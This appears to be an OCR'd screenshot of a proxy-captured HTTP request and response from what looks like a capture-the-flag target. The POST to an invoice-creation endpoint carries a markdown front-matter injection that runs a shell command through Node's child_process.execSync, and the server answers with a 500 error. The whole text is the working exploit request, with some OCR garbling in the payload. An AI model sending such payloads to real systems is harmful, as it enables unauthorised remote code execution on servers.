 1 POST /api/invoice/add HTTP/1.1
2 Host: 178.62.43.214:31933
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.43.214:31933/
8 Content-Type: application/json
9 Origin: http://178.62.43.214:31933
10 Content-Length: 95
11 Connection: close
12
13 {
"markdown_content":
"---jsn((require('child_process')).execSync('+id > /tmp/RCE
.txt'))n---RCE"
}
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 35
5 Date: Mon, 16 May 2022 13:52:46 GMT
6 Connection: close
7
8 {
"message":"Something went wrong!"
}